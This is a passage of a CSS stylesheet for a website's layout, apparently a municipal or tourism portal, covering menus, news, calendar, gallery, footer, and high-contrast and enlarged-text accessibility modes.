.top .container .right .right-bottom div.menu > ul li:hover > ul { display: table; height: 100%; }
.top .container .right .right-bottom div.menu > ul li:focus > ul { display: table; height: 100%; }
.top .container .right .right-bottom div.menu > ul li > ul li > ul { display: none; position: absolute; top: 0; margin-left: 220px !important;  }
.top .container .right .right-bottom div.menu > ul li > ul li:hover > ul { display: table; }
.top .container .right .right-bottom div.menu > ul li > ul li:focus > ul { display: table; }

.top .container .right .right-bottom .search-right-bottom { float: right; margin: 1px 0px 0px 0px; }
.top .container .right .right-bottom .search-right-bottom label { display:none; }
.top .container .right .right-bottom .search-right-bottom input { width: 150px; border: 1px solid #c2c2c2; padding: 4px 0px 3px 15px; }
.top .container .right .right-bottom .search-right-bottom button { font-size: 0px; background: #11b1ee; border: 0px; border-radius: 0px; margin:0px; padding: 4px 10px; }
.top .container .right .right-bottom .search-right-bottom button:hover { background: #575757; }
.top .container .right .right-bottom .search-right-bottom button .icon-search.icon-white::before { font-family: "Font Awesome 5 Free"; content: "\f002"; font-size: 15px; font-weight:900; }

/* slider */
#slider-top { width: 1200px; margin: 40px auto 0px; }
#slider-top .carousel-caption { right: 7%; left: 0%; padding: 0px; text-align: right; bottom: 10%; }
#slider-top .carousel-caption h2 { margin: 0px; font-size: 45px !important; text-shadow: 3px 3px 4px #000; }

/* content */
.content { font-weight: 400; font-size: 16px; line-height: 25px; }
.content_page .content { margin:40px 0px 0px 0px; }
.content .page-header { margin: 0px 0px 20px; padding:0px; }
.content .page-header h2, .content .page-header h1 { border-left: 6px solid #11b1ee; font-weight: 700; line-height: 44px; margin: 15px 0px 20px; padding: 0px 0px 0px 20px; color: #222; font-size: 35px; }
.content b, strong { font-weight: 400; }
.content ul li { list-style-type: square; }

/* atricle info */
.content div[itemprop="articleBody"] h1, 
    .content div[itemprop="articleBody"] h2, 
    .content div[itemprop="articleBody"] h3, 
    .content div[itemprop="articleBody"] h4 { font-weight: 600; }
.content div[itemprop="articleBody"] b,
    .content div[itemprop="articleBody"] strong { font-weight: 600; }
.content .article-info-term, .content .icons { display: none; }
.content .article-info { padding-bottom: 30px; font-size: 13px; font-weight: 400; color: #777; }
.content .blog.calendar .article-info { border-bottom: 3px solid #ddd; background: rgba(221,221,221,0.4); }
.content .article-info .createdby, .content .article-info .published, .content .article-info .modified, .content .article-info .calendar_startDay, .content .article-info .calendar_endDay { float:left; margin:0px 20px 0px 0px; }
.content .article-info .createdby::before { font-family: "Font Awesome 5 Free"; content: "\f007"; font-size: 12px; font-weight:900; }
.content .article-info .published::before { font-family: "Font Awesome 5 Free"; content: "\f017"; font-size: 12px; font-weight:900; }
.content .article-info .modified::before { font-family: "Font Awesome 5 Free"; content: "\f073"; font-size: 12px; font-weight:900; }
.calendar_singleDay::before { font-family: "Font Awesome 5 Free"; content: "\f073"; font-size: 12px; font-weight:900; }
.calendar_startDay::before { font-family: "Font Awesome 5 Free"; content: "\f073"; font-size: 12px; font-weight:900; }
.calendar_endDay::before { font-family: "Font Awesome 5 Free"; content: "\f273"; font-size: 12px; font-weight:900; }

/* .content .blog.calendar .article-info { border-bottom: 0; padding-bottom: 0; margin-bottom: 15px; width: 70%; display: inline-block; } */
.content .blog.calendar .article-info { display: table; height: 88px; padding: 15px 0; margin: 20px 0; width: 100%; }
.content .blog.calendar .article-info dd.calendar_singleDay { display: table-cell; float: none; vertical-align: middle; }
.content .blog.calendar .article-info dd.calendar_startDay { margin-right: 20px; }
.content .blog.calendar .article-info dd { display: table; float: left; width: 100%; margin: 4px 0; text-align: center; }
.content .blog.calendar .article-info dd.published { display: none; }
/* .content .blog.calendar .items-leading > div { float: left; width: 100%; margin: 40px 0; display: table; } */
/* .content .blog.calendar .items-leading > div > p { width: 100%; display: inline; } */
.content .blog.calendar .items-leading > div .page-header h2 a { color: inherit; cursor: default; }
.content .blog.calendar .items-leading > div .page-header h2 a:hover { text-decoration: none; }

.content .blog.calendar .items-leading > div .item-image img { width: 100%; }
.content .blog.calendar .items-leading > div .item-image a:not([data-fancybox]) { cursor: default; }

/* review / calendar */
.blog.review > h2, .blog.calendar > h2 { margin: 15px 0px 30px 0px; text-align: center; font-size: 35px; text-transform: uppercase; border-bottom: 1px solid #11b1ee; padding: 0px 0px 20px; font-weight: 500; }
.blog.review .items-leading > div { width: 29.33%; float: left; margin: 2%; }
.blog.calendar .items-leading > div { width: 46%; float: left; margin: 2%; height: 640px; }
.blog.review .items-leading > div .page-header h2, .blog.calendar .items-leading > div .page-header h2 { line-height: 1.2; border-left: 0px; font-weight: 400; padding: 0px; font-size: 16px; height: 100px; text-align: center; margin: 0px; display: inline-flex; -webkit-align-items: center; justify-content: center; width: 100%; }
.blog.review .items-leading > div .article-info .createdby, .blog.review .items-leading > div .article-info .modified { display:none; }
.blog.review .items-leading > div .article-info .published { width: 100%; margin: 0px; text-align: center; }
.blog.review .items-leading > div .item-image { width: 100%; height: 192px; overflow: hidden; border: 1px solid #ddd; }
.blog.calendar .items-leading > div .item-image { width: 100%; }
.blog.review .items-leading > div .item-image img { width: 100%; border:0px; padding:0px; }
.blog.review .items-leading > div p { display:none; }
.blog.review .items-leading > div .readmore { display: block !important; float: left; width: 100%; margin:20px 0px 0px 0px; }
.blog.review .items-leading > div .readmore .btn { margin: 0 auto; display: table; border: 1px solid #11b1ee; border-radius: 0px; color: #11b1ee; padding: 7px 40px; }
.blog.review .items-leading > div .readmore .btn:hover { color:#fff; background: #11b1ee; }

/* review - inside */
.item-image { width: 30%; }
.item-image img { width:95%; border:1px solid #ddd; padding:2%; }

/* review classifieds */
.blog.review_classifieds > h2 { margin: 15px 0px 30px 0px; text-align: center; font-size: 35px; text-transform: uppercase; border-bottom: 1px solid #11b1ee; padding: 0px 0px 20px; font-weight: 500; }
.blog.review_classifieds .items-leading > div { width: 100%; float: left; margin: 0%; padding: 0%; border-bottom: 2px dotted #ddd; padding: 0px 20px 20px; margin: 0px 0px 20px; }
.blog.review_classifieds .items-leading > div .page-header { width:100%; float: left; margin:0px; border:0px; }
.blog.review_classifieds .items-leading > div .page-header h2 { border-left: 0px; font-weight: 400; padding: 0px; text-align: left; margin: 0px; }
.blog.review_classifieds .items-leading > div .page-header h2 a { font-size: 20px; color: #575757; }
.blog.review_classifieds .items-leading > div .article-info { display:none; }
.blog.review_classifieds .items-leading > div .item-image { display:none; }
.blog.review_classifieds .items-leading > div p { display:none; }
.blog.review_classifieds .items-leading > div .readmore { display: block !important; float: right; width: 40%; margin: 0px; }
.blog.review_classifieds .items-leading > div .readmore .btn { display: table; border: 1px solid #11b1ee; border-radius: 0px; color: #11b1ee; padding: 7px 40px; margin: 0px; float: right; }
.blog.review_classifieds .items-leading > div .readmore .btn:hover { color:#fff; background: #11b1ee; }

/* more button */
.more_button { display: table; border: 1px solid #11b1ee; border-radius: 0px; color: #11b1ee; padding: 10px 100px; margin: 0 auto; font-size: 25px; }
.more_button:hover { color:#fff; background: #11b1ee; }

/* search results */
.finder h3 { margin: 0px 0px 30px 0px; text-align: center; font-size: 35px; text-transform: uppercase; border-bottom: 1px solid #11b1ee; padding: 0px 0px 20px; font-weight: 500; }
.finder #search-form #finder-search .word { text-align: center; }
.finder #search-form #finder-search .word label { font-size: 20px; font-weight: 100; }
.finder #search-form #finder-search .word input { border: 1px solid #575757; padding: 8px 20px; width: 400px; }
.finder #search-form #finder-search .word button { background: #11b1ee; border: 1px solid #11b1ee; border-radius: 0px; padding: 15px 30px; vertical-align: top; }
.finder #search-form #finder-search .word button:hover { color:#fff; background:#575757; border:1px solid #575757; }
.finder #search-form #finder-search .word button span::before { font-family: "Font Awesome 5 Free"; content: "\f002"; font-size: 15px; font-weight:900; }
.finder #search-form #finder-search .word a { display:none; }
.finder #search-results #search-query-explained { background: #d4edda; border: 1px solid #c3e6cb; margin: 30px 0px; text-align: center; }
.finder #search-results ul { padding: 0px; }
.finder #search-results ul li { list-style-type: none; background: #d1ecf1; border: 1px solid #bee5eb; padding: 2%; margin: 0% 0% 1%; }
.finder #search-results ul li:hover { padding: 4% 2%; }

/* news */
.new_information { width: 1200px; margin: 40px auto 0px; }
.new_information > h3 { border-left: 6px solid #11b1ee; font-weight: 600; color: #222; padding: 0px 0px 0px 10px; font-size: 20px; text-transform: uppercase; margin: 0px 0px 20px; }
.new_information .featured.left .image img { max-width: 100%; min-width: 100%; min-height: 100%; width: auto; height: auto;  border:1px solid #ddd; }
.new_information .featured.left a h3 { color: #333; font-size: 18px; margin: 10px 0px 0px 0px; }
.new_information .featured.left a h3:hover { color: #11b1ee; }
.new_information .news a h3 { font-size: 15px; margin: 7px 0px; font-weight: 400; color: #333; border-left: 1px solid #11b1ee; padding: 0px 0px 0px 10px; }
.new_information .news a h3:hover { padding: 0px 0px 0px 14px; color:#11b1ee; }
.new_information .btn.btn-more { font-size: 15px; color: #fff; background: #11b1ef; padding: 10px 15px; margin: 60px 0 10px; border: 1px solid #11b1ef; border-radius: 0; font-weight: 600; }
.new_information .btn.btn-more:hover { text-decoration: none; background: #fff;  color: #11b1ef; }


/* wideo */
.wideo { width: 1200px; margin: 40px auto 0px; }
.wideo > h3 { border-left: 6px solid #11b1ee; font-weight: 600; color: #222; padding: 0px 0px 0px 10px; font-size: 20px; text-transform: uppercase; margin: 0px 0px 20px; }
.wideo .box .image i { position: absolute; right: 10px; color: #fff; background: rgba(0, 0, 0, 0.6); padding: 10px; top: 10px; border-radius: 30px; font-size: 10px; }
.wideo .box .image img { width:100%; }
.wideo .box .title a h3 { font-size: 19px; margin: 10px 0px 0px 0px; font-weight: 600; color: #222; }
.wideo .box .title a h3:hover { color: #11b1ee; }

/* instagram */
.mod_insta { width: 1200px; margin: 40px auto 0px; }

/* .gastronomy accommodation */
.gastronomy_accommodation { width: 1200px; margin: 40px auto 0px; }
.content_page .gastronomy_accommodation { margin: 0px auto 0px; }
.gastronomy_accommodation h3 { border-left: 6px solid #11b1ee; font-weight: 600; color: #222; padding: 0px 0px 0px 10px; font-size: 20px; text-transform: uppercase; margin: 0px 0px 20px; }

.gastronomy_accommodation .GastronomyAccommodationItem .item a { color:#fff; }
.gastronomy_accommodation .GastronomyAccommodationItem .item a .text { position: absolute; bottom: 0; padding: 5%; display: table; }
.gastronomy_accommodation .GastronomyAccommodationItem .item a:hover .text { bottom: 2%; }
.gastronomy_accommodation .GastronomyAccommodationItem .item a .text h3 { color: #fff; border:0px; padding:0px; font-size: 30px; margin:0px; }
.gastronomy_accommodation .GastronomyAccommodationItem .item a .text h3:hover { text-decoration:underline; }
.gastronomy_accommodation .GastronomyAccommodationItem .item a .text p { font-weight:300; margin:15px 0px; }
.gastronomy_accommodation .GastronomyAccommodationItem .item img { width:100%; height:auto; }

/* footer bip */
.footer_bip { margin: 40px auto 0px; }
.footer_bip h3 { border-left: 6px solid #11b1ee; font-weight: 600; color: #222; padding: 0px 0px 0px 10px; font-size: 20px; text-transform: uppercase; margin: 0px 0px 20px; }
.footer_bip .item { background:#11b1ee; padding: 20px 15px; }
.footer_bip .item .bip_menu { float: left; }
.footer_bip .item .bip_menu ul { margin: 11px 0px 0px 0px; }
.footer_bip .item .bip_menu ul li { margin: 0px; padding: 0px; display: table; float: left; }
.footer_bip .item .bip_menu ul li a { color: #ffffff; text-decoration: none; font-size: 20px; padding: 0px 25px 0px 0px; font-weight:300; }
.footer_bip .item .bip_menu ul li a:hover { text-decoration:underline; }
.footer_bip .item .bip_menu .nav > li > a:focus, .nav > li > a:hover { background: none; border:none; }

.footer_bip .item .bip_logo { float: right; }

/* use links */
.use_links { margin: 40px auto 0px; }
.use_links h3 { border-left: 6px solid #11b1ee; font-weight: 600; color: #222; padding: 0px 0px 0px 10px; font-size: 20px; text-transform: uppercase; margin: 0px 0px 20px; }
.use_links ul li a { color: #575757; text-decoration: none; font-size: 15px; font-weight: 400; border-left: 1px solid #11b1ee; padding: 0px 0px 0px 10px; float: left; margin: 10px 10px 0px 10px; }
.use_links ul li a:first-of-type { margin-left:0px; }
.use_links ul li a:hover { border-left: 1px solid #11b1ee; padding: 0px 0px 0px 10px; text-decoration:underline; }
.use_links .nav > li > a:focus, .nav > li > a:hover { background: none; border:none; }

/* footer */
.footer { margin: 40px auto 0px; }
.footer h3 { border-left: 6px solid #11b1ee; font-weight: 600; color: #222; padding: 0px 0px 0px 10px; font-size: 20px; text-transform: uppercase; margin: 0px 0px 20px; }
.footer .custom, .footer .footer-menu { border-top: 2px solid #575757; padding: 20px 0px 0px 0px; }
.footer .footer-menu > div { width:25%; float:left; margin:0px 0px 30px; }
.footer .footer-menu > div h4 { font-size: 20px; font-weight: 500; margin:0px; }
.footer .footer-menu > div ul { margin: 5px 0px 0px 0px; }
.footer .footer-menu > div ul li { margin: 0px; padding: 0px; }
.footer .footer-menu > div ul li::before { background-color: #11b1ee; content: ""; display: table; height: 2px; width: 2px; margin: 11px 5px 0px 0px; float: left; }
.footer .footer-menu > div ul li a, .footer .footer-menu > div ul li span { color: #575757; text-decoration: none; font-size: 15px; font-weight: 400; padding: 0px; margin: 0px; }
.footer .footer-menu > div ul li a:hover { text-decoration:underline; }

.footer .footer-menu > div ul li ul { margin:5px 0px; padding:0px 0px 0px 10px; }
.footer .footer-menu > div ul li ul li { list-style-type: none; }
.footer .footer-menu > div ul li ul li a { font-size:12px; }

.footer .footer-menu > div .nav > li > a:focus, .nav > li > a:hover { background: none; border:none; }

.footer ul.nav.menu {
    line-height: 2;
}


/* calendar */
.content .blog.calendar .page-header { margin-bottom: 0; }
.content .blog.calendar > h2 { margin-bottom: 40px; }
.content .blog.calendar .items-leading > div .item-image a { position: relative; width: 100%; height: 100%; display: table; }
.content .blog.calendar .items-leading > div .item-image a .calendar_ov { position: absolute; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.1); z-index: 10; }
.content .blog.calendar .items-leading > div .item-image a i { position: absolute; top: 50%; font-size: 32px; color: #fff; left: 50%; transform: translate(-50%, -50%); 	z-index: 11; text-shadow: 1px 1px 3px #000; }
.content .blog.calendar .items-leading > div .item-image a:hover div { background: transparent; }
.content .blog.calendar .items-leading > div .item-image a:hover i { font-size: 48px; }
.content .blog.calendar .items-leading > div .readmore { display: block !important; float: left; width: 100%; margin: 0px; }
.content .blog.calendar .items-leading > div .readmore .btn { display: table; border: 1px solid #11b1ee; border-radius: 0px; color: #11b1ee; padding: 7px 40px; margin: 20px auto; }
.content .blog.calendar .items-leading > div .readmore .btn:hover { color:#fff; background: #11b1ee; }

/* calendar module */
.calendar_module { margin: 40px auto 0px; background: #efedee; padding: 25px 0; }
.calendar_module .moduletable.cldr > h3 { border-left: 6px solid #11b1ee; font-weight: 600; color: #222; padding: 0px 0px 0px 10px; font-size: 20px; text-transform: uppercase; margin: 0px 0px 20px; }
.calendar_module .moduletable.cldr .cimg img { width: 100%; 	height: 190px; }
.calendar_module .moduletable.cldr .calendar-boxes > div { background: #fff; height: 360px; }
.calendar_module .moduletable.cldr .calendar-boxes .ctitle, .cdate { padding: 10px; }
.calendar_module .moduletable.cldr .calendar-boxes .ctitle p { font-weight: 500; font-size: 15px; text-align: left; }
.calendar_module .moduletable.cldr .calendar-boxes .cimg a { position: relative; width: 100%; display: table; }
.calendar_module .moduletable.cldr .calendar-boxes .cimg .calendar_ov { position: absolute; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.1); z-index: 10; }
.calendar_module .moduletable.cldr .calendar-boxes .cimg i { position: absolute; top: 50%; font-size: 32px; color: #fff; left: 50%; transform: translate(-50%, -50%); z-index: 11; text-shadow: 1px 1px 3px #000; }
.calendar_module .moduletable.cldr .calendar-boxes .cimg a:hover div { background: transparent; }
.calendar_module .moduletable.cldr .calendar-boxes .cimg a:hover i { font-size: 48px; }
.calendar_module .moduletable.cldr .calendar-boxes .more { padding: 0px 0px 0px 10px; }
.calendar_module .moduletable.cldr .calendar-boxes .more a { color: #11b1ef; font-weight: 300; }

.cdate > p { font-size: 17px; font-weight: 100; }
.cdate > p::before { font-size: 18px; font-weight: 500; margin-right: 10px; }

.seeAllEvents { display: table; width: 100%; margin: 40px 0; }
.seeAllEvents a { font-size: 18px; color: #fff; background: #11b1ef; padding: 11px 75px; margin-right: 15px; border: 1px solid #11b1ef; float: right; }
.seeAllEvents a:hover { text-decoration: none; background: #fff; color: #11b1ef; }
.seeAllEvents p { float: left; font-size: 18px; color: #fff; background: #11b1ef; padding: 11px 30px; border: 1px solid #11b1ef; margin-left: 15px; }
.seeAllEvents p i { font-size: 28px; margin-right: 10px; }

/* table */
.table { font-size: 14px; text-align: center; }
.table th { text-align:center; }
.table tr td { width: 25%; vertical-align: middle !important; }

/* pagination */
.pagination { width: 100%; }
.pagination .counter.pull-right { float: none !important; margin: 0 auto; display: table; font-weight: 400; }
.pagination ul { width:auto; margin:0 auto; display:table; }

/* contrast */
.waiage-contrast body { background:#000; }

.waiage-contrast .top .container { border-bottom: 3px solid #fff; }
.waiage-contrast .top .container .right-top .moduletable.contrast { color:#fff; }
.waiage-contrast .top .container .right-top .moduletable.contrast i { color: #000; background: #fff; }

.waiage-contrast .top .container .right .right-bottom div.menu > ul li a, .waiage-contrast .top .container .right .right-bottom div.menu ul li span { color:#fff; }
.waiage-contrast .top .container .right .right-bottom div.menu > ul li > ul li a:hover, .waiage-contrast .top .container .right .right-bottom div.menu > ul li > ul li span:hover { background: #fff; color: #000 !important; }
.waiage-contrast .top .container .right .right-bottom div.menu > ul li > ul li a, .waiage-contrast .top .container .right .right-bottom div.menu > ul li > ul li span { background: #fff !important; color: #000 !important; }

.waiage-contrast .content { color:#fff; }
.waiage-contrast .content .page-header h2, .waiage-contrast .content .page-header h1 { border-left: 6px solid #fff; color:#fff; }
.waiage-contrast .content a { color:#fff; }

.waiage-contrast .new_information > h3 { border-left: 6px solid #fff; color:#fff; }
.waiage-contrast .new_information .featured.left a h3 { color: #fff; }
.waiage-contrast .new_information .news a h3 { color: #fff; border-left: 1px solid #fff; }

.waiage-contrast .wideo > h3 { border-left: 6px solid #fff; color:#fff; }
.waiage-contrast .wideo .box .title a h3 { color: #fff; }

.waiage-contrast .gastronomy_accommodation h3 { border-left: 6px solid #fff; color:#fff; }

.waiage-contrast .calendar_module { background: #000; }
.waiage-contrast .calendar_module .moduletable.cldr > h3 { border-left: 6px solid #fff; color:#fff; }
.waiage-contrast .calendar_module .seeAllEvents p { color: #000; background: #fff; border: 1px solid #fff; }
.waiage-contrast .calendar_module .seeAllEvents a { color: #000; background: #fff; border: 1px solid #fff; }
.waiage-contrast .calendar_module .moduletable.cldr .calendar-boxes .ctitle p { color:#000; }
.waiage-contrast .calendar_module .moduletable.cldr .calendar-boxes .cdate { color:#000; }

.waiage-contrast .blog.review .items-leading > div .page-header h2 a { color:#fff; }
.waiage-contrast .blog.review .items-leading > div .readmore .btn { border: 1px solid #fff; color: #fff; }
.waiage-contrast .blog.review .items-leading > div .readmore .btn:hover { background:#fff; color:#000; }

.waiage-contrast .blog.review_classifieds .items-leading > div .page-header h2 a { color: #fff; }
.waiage-contrast .blog.review_classifieds .items-leading > div .readmore .btn { border: 1px solid #fff; color: #fff; }
.waiage-contrast .blog.review_classifieds .items-leading > div .readmore .btn:hover { background:#fff; color:#000; }

.waiage-contrast .more_button { border: 1px solid #fff; color: #fff; }
.waiage-contrast .more_button:hover { background:#fff; color:#000; }

.waiage-contrast .content .blog.calendar .article-info { background: #fff; color: #000; }

.waiage-contrast .footer_bip h3 { border-left: 6px solid #fff; color:#fff; }
.waiage-contrast .footer_bip .item { background: #000; border:1px solid #fff; }

.waiage-contrast .use_links h3 { border-left: 6px solid #fff; color:#fff; }
.waiage-contrast .use_links ul li a { color: #fff; border-left: 1px solid #fff; }

.waiage-contrast .footer { color:#fff; }
.waiage-contrast .footer h3 { border-left: 6px solid #fff; color:#fff; }
.waiage-contrast .footer .footer-menu > div ul li a, .waiage-contrast .footer .footer-menu > div ul li span { color: #fff; }

.waiage-contrast #sigplus_1001 a.sigplus-image > img { border: 1px solid #fff !important; }

.contrast a {
    display: inline-table;
    margin: 0 2px;
    padding: 2px 4px;
}
.waiage-size2 body { font-size: 18px; } 
.waiage-size2 .top .container .right .right-bottom div.menu > ul li a,
    .waiage-size2 .top .container .right .right-bottom div.menu ul li span { font-size: 27px; } 
.waiage-size2 .top .container .right .right-bottom div.menu ul li a.home { font-size: 0 !important; }
.waiage-size2 .top .container .right .right-bottom div.menu > ul li > ul li a, 
    .waiage-size2  .top .container .right .right-bottom div.menu > ul li > ul li span { font-size: 17px; } 
.waiage-size2 .new_information > h3,    
    .waiage-size2 .mod_insta > h3,
    .waiage-size2 .wideo > h3,
    .waiage-size2 .gastronomy_accommodation h3,
    .waiage-size2 .footer_bip h3,
    .waiage-size2 .footer h3 {
        font-size: 24px;
    }
.waiage-size2 .new_information .news a h3 { font-size: 17px; line-height: 24px; }
.waiage-size2 .new_information .featured.left a h3 { font-size: 21px; line-height: 27px; }
.waiage-size2 .new_information .btn.btn-more { font-size: 17px; }
.waiage-size2 .instagram-single-feed .feed-caption p { font-size: 14px; } 
.waiage-size2 .wideo .box .title a h3 { font-size: 17px; } 
.waiage-size2 .gastronomy_accommodation .GastronomyAccommodationItem .item a .text p { font-size: 20px; } 
.waiage-size2 .use_links ul li a { font-size: 17px; }
.waiage-size2 .footer .footer-menu > div ul li a, 
    .waiage-size2 .footer .footer-menu > div ul li span { font-size: 17px; }
.waiage-size2 .footer .footer-menu > div ul li ul li a  { font-size: 15px; }
.waiage-size2 .blog.review .items-leading > div .page-header h2, 
    .waiage-size2 .blog.calendar .items-leading > div .page-header h2 { font-size: 18px; }
.waiage-size2 .content { font-size: 18px; line-height: 38px; }
.waiage-size2 .sh8x-intro { font-size: 15px; }
.waiage-size2 .sh8x-3columns h3 { font-size: 1.1em; }
.waiage-size2 section.top-introduction p, 
    .waiage-size2 section.top-introduction li { font-size: 17px; }
.waiage-size2 h4 a { font-size: 16px; }

.waiage-size3 body { font-size: 20px; } 
.waiage-size3 .top .container .right .right-bottom div.menu > ul li a,
    .waiage-size3 .top .container .right .right-bottom div.menu ul li span { font-size: 28px; } 
.waiage-size3 .top .container .right .right-bottom div.menu ul li a.home { font-size: 0 !important; }
.waiage-size3 .top .container .right .right-bottom div.menu > ul li > ul li a, 
    .waiage-size3  .top .container .right .right-bottom div.menu > ul li > ul li span { font-size: 19px; } 
.waiage-size3 .new_information > h3,    
    .waiage-size3 .mod_insta > h3,
    .waiage-size3 .wideo > h3,
    .waiage-size3 .gastronomy_accommodation h3,
    .waiage-size3 .footer_bip h3,
    .waiage-size3 .footer h3 {
        font-size: 26px;
    }
.waiage-size3 .new_information .news a h3 { font-size: 19px; line-height: 26px; }
.waiage-size3 .new_information .featured.left a h3 { font-size: 23px; line-height: 29px; }
.waiage-size3 .new_information .btn.btn-more { font-size: 19px; }
.waiage-size3 .instagram-single-feed .feed-caption p { font-size: 16px; } 
.waiage-size3 .wideo .box .title a h3 { font-size: 19px; } 
.waiage-size3 .gastronomy_accommodation .GastronomyAccommodationItem .item a .text p { font-size: 22px; } 
.waiage-size3 .use_links ul li a { font-size: 19px; }
.waiage-size3 .footer .footer-menu > div ul li a, 
    .waiage-size3 .footer .footer-menu > div ul li span { font-size: 19px; }
.waiage-size3 .footer .footer-menu > div ul li ul li a  { font-size: 17px; }
.waiage-size3 .blog.review .items-leading > div .page-header h2, 
    .waiage-size3 .blog.calendar .items-leading > div .page-header h2 { font-size: 20px; }
.waiage-size3 .content { font-size: 20px; line-height: 40px; }
.waiage-size3 .sh8x-intro { font-size: 17px; }
.waiage-size3 .sh8x-3columns h3 { font-size: 1.2em; }
.waiage-size3 section.top-introduction p, 
    .waiage-size3 section.top-introduction li { font-size: 19px; }
.waiage-size3 h4 a { font-size: 18px; }


.mcalendar .calendar .week-days .week-day{width:13.8%}

@media only screen and (max-width: 1024px){.top0{height:auto}.top0 .medium-12{text-align:center}.top0 a.top-logo{width:100%}.top0 .right .moduletable{margin-top:5px}.mod_mnewsprem_w{padding-left:0}.mod_mnewsprem{display:table;margin-bottom:15px}.mod_mnewsprem>div.noPaddingLeft{padding-left:15px}.content .blog .items-row .item .page-header{height:50px}.content .blog .items-row{height:300px}.content .item-page div[itemprop="articleBody"] .sigplus-gallery ul li a img{height:180px;width:180px}.top1{height:42px;margin-top:15px}.main-menu-m .homeIcon{display:none}.main-menu-m .slicknav_menu{background-color:#949494}.main-menu-m .slicknav_btn{-webkit-border-radius:0px;border-radius:0px;background-color:#949494;margin:0 auto;text-align:center;width:100% !important;padding:6px 0}.main-menu-m .slicknav_menu .slicknav_menutxt{color:#fff;display:inline-block;float:none;text-shadow:0 0 0}.main-menu-m .slicknav_menu .slicknav_icon{color:#fff;display:inline-block;float:none}.main-menu-m .slicknav_menu .slicknav_icon span{background-color:#fff;text-shadow:0 0 0}.main-menu-m .slicknav_menu ul.slicknav_nav li{border-bottom:1px solid rgba(255,255,255,0.5);padding:5px 0}.main-menu-m .slicknav_menu ul.slicknav_nav li:hover{background-color:#fff}.main-menu-m .slicknav_menu ul.slicknav_nav li:hover a{color:#222}.main-menu-m .slicknav_menu ul.slicknav_nav li:first-of-type{display:none}.main-menu-m .slicknav_menu ul.slicknav_nav li a:hover{background-color:transparent}.mod_mwelcome p{font-size:22px}.mod_mnews2>div a h4{height:60px}.mod_mnews2>div a p{height:120px}.mod_mvideo .wrapper .itemVideo a .image img{height:80px}.mod_mvideo .wrapper .itemVideo a .image i{display:none}}
@media only screen and (max-width: 1000px){.mod_maccom .wrapper .row .itemAccom .itemAccom-data a h3{font-size:15px;height:auto}.mod_maccom .wrapper .row .itemAccom .itemAccom-data .read-more{font-size:11px}}
@media only screen and (max-width: 800px){.content .blog .items-row .item .page-header{height:70px}.content .blog .items-row{height:250px}.content .item-page div[itemprop="articleBody"] .sigplus-gallery ul li a img{height:120px;width:120px}.mcalendar .calendar .week-days .week-day{width:13.3%}.mcalendar .calendar .dates .week .day .day-all{height:50px}.mod_maccom .wrapper .row .itemAccom{border:none;width:100%}.mod_maccom .wrapper .row .itemAccom:first-of-type{padding-left:9px}.mod_maccom .wrapper .row .itemAccom:last-of-type{padding-right:9px}.mod_maccom .wrapper .row .itemAccom .itemAccom-image a img{max-width:100%}}
@media only screen and (max-width: 640px){ .top .container .right-top .moduletable.contrast { margin-top: 25px; } .mod_mwelcome{display:table;margin:15px 0;text-align:center;width:100%}.mod_mwelcome div{text-align:center !important}.mod_mwelcome div p{font-size:14px;margin-bottom:0}.mod_mnewsrot .orbit .orbit-caption h2{font-size:18px}.mod_mnewsrot .orbit .orbit-caption p{display:none}.mod_mnewsprem{margin-bottom:0}.mod_mnewsprem>div.noPaddingLeft{padding-left:0;padding-right:0}.mod_mnewsprem>div.noPaddingRight{padding-left:0;padding-right:0}.mod_mnewsprem>div{margin-bottom:15px}.mod_mnews2 div.noPaddingLeft{padding-left:0;padding-right:0}.mod_mnews2 div.noPaddingRight{padding-left:0;padding-right:0}.mod_mnews2_w{padding:0 !important}.mod_mnews2>div a p{height:70px}.mod_mnews3 ul li{padding:15px 0}.mod_mweather{display:table;margin-bottom:15px;width: 100%;}.mod_mweather .right span{text-align:center}.mod_mvideo .wrapper .itemVideo a span{font-size:11px;line-height:12px !important}.mod_mvideo .wrapper .itemVideo{margin-bottom:10px}.mod_mvideo .wrapper .itemVideo:nth-child(1n){padding-left:0 !important}.mod_mvideo .wrapper .itemVideo:last-of-type{padding-right:10 !important}.gallery .mod_mnewsrot{height:auto}.footer .left,.footer .right{text-align:center}.footer p{line-height:30px}.content .blog .items-row .item .page-header{height:auto}.content .blog .items-row{display:table}.content .blog .items-row{padding:0 !important}.content .item-page div[itemprop="articleBody"] .sigplus-gallery ul li a img{height:100px;width:100px}.mcalendar .calendar .week-days{display:none}.mcalendar .calendar .dates .week .day{display:table;width:100%}.mcalendar .calendar .dates .week .day .day-events ul li a{font-size:16px;line-height:16px}.mcalendar .calendar .dates .week .day .day-events ul li a span{font-size:12px}.mcalendar .calendar .dates .week .day .day-all a{display:table;height:100%;width:100%}.mcalendar .event .noPaddingLeft,.mcalendar .event .noPaddingRight{padding:0 !important}.mcalendar .day-events .row .event{height:auto}.pagination li{display:inline-block}#jc{padding:0}#jc .comments-list{margin-left:0;padding:0}}



/* gallery */
/*.article-gallery {
    display: flex;
    flex-wrap: wrap;
     Compensate for excess margin on outer gallery flex items 
    margin: -1rem -1rem;    
}
.article-gallery a {
     Minimum width of 24rem and grow to fit available space 
    flex: 1 0 24rem;
     Margin value should be half of grid-gap value as margins on flex items don't collapse 
    margin: 1rem;
    box-shadow: 0.3rem 0.4rem 0.4rem rgba(0, 0, 0, 0.4);
    overflow: hidden;
}
.article-gallery a img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 400ms ease-out;    
}
.article-gallery a img:hover {
    transform: scale(1.15);   
}*/

.article-gallery {
    display: grid;
    justify-items: center;
    grid-gap: 15px;
    margin: 30px 0;
    grid-template-columns: repeat(5, 1fr);
}
    
.article-gallery a {
    overflow: hidden;
    height: 120px;
    max-width: 100%;
    margin-bottom: 15px;
    box-shadow: 0.3rem 0.4rem 0.4rem rgba(0, 0, 0, 0.4);
}

.article-gallery img {
    max-width: 100%;
    height: 100%;
    width: 100%;
    transition: transform 400ms ease-out; 
}
.article-gallery a img:hover {
    transform: scale(1.15);   
}

.article-inner-image {
    margin: 25px 0;
}

.article-inner-image .image-caption {
    font-style: italic;
    display: table;
    width: 100%;
    text-align: center;
}

.article-embed {
    display: table;
    width: 100%;
    margin: 30px auto;
    text-align: center;
}



/* sidebar */
.sidebar.sidebar-right {
    position: fixed;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
